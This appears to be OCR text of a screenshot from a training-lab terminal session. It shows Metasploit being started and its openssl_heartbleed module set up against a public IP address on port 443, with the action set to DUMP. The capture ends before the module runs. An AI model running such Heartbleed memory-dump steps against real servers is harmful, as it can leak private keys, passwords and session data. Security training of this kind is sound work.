 Applications Places System Fri 27 Jun, 22:48 AttackBox IP:10.10.63.150
root@ip-10-10-63-150: ~
File Edit View Search Terminal Help
Nmap done: 1 IP address (1 host up) scanned in 0.56 seconds
root@ip-10-10-63-150:~# msfconsole
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
Metasploit tip: View all productivity tips with the tips command
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v6.4.55-dev-                         ]
+ -- --=[ 2502 exploits - 1287 auxiliary - 431 post       ]
+ -- --=[ 1616 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
use auxiliary/scanner/ssl/openssl_heartbleed
msf6 >
msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
[*] Using action SCAN - view all 3 actions with the show actions command
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 52.215.184.158
RHOSTS => 52.215.184.158
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 443
RPORT => 443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set ACTION DUMP